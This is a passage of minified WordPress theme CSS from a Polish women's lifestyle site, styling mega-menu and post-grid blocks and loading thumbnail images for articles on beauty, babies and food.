.td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_39 .tdb-mega-modules-wrap{padding:20px}.tdi_39 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_39 .block-mega-child-cats:after{border-width:0px}.tdi_39 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:70%}.tdi_39 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info,.tdi_39 .td-next-prev-wrap{text-align:center}.tdi_39 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_39.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_39 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_39:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_39 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_39 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_39 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_39 .block-mega-child-cats a{margin-bottom:12px}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-mega-modules-wrap{padding:15px}.tdi_39 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_39 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_39 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:10px 0 0}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_39.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_45{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_46{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-1392x1044.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/BLISSIM-Visual-January-Poland.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/MPX02_MPX01_MPX06_MTP_102025-1392x1740.jpg)!important}}.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-wrap{padding-bottom:70%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_49 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_49 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_49 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_49 .block-mega-child-cats a{margin-bottom:12px}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_49 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_49 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:10px 0 0}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_55{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_56{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_57{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_58{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354.jpg.webp)!important}}.tdi_59 .tdb-mega-modules-wrap{padding:20px}.tdi_59 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_59 .block-mega-child-cats:after{border-width:0px}.tdi_59 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:70%}.tdi_59 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info,.tdi_59 .td-next-prev-wrap{text-align:center}.tdi_59 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_59.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_59 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:300!important}.tdi_59 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category:not(.td-post-extra-category){display:none}.tdi_59 .td-author-date{display:inline}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-post-date,.tdi_59 .td-post-author-name span{display:none}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#db4e5a!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_59 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}.tdi_59 .td-post-category{font-weight:400!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_59 .block-mega-child-cats a{margin-bottom:12px}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:15px}.tdi_59 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_59 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_59 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-meta-info{padding:10px 0 0}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_59 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-0px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_65{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_66{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/apples-5594126_1280.jpg)!important}}@media only screen and 